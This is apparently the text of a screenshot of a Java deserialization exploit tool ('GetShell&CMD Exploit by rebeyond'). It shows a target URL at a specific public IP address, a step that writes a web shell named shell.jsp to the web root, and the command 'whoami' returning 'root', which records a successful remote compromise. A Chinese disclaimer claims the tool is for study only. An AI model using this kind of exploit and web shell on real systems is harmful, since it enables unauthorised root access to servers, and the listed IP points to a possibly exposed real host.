 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.73.244.148/portal/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org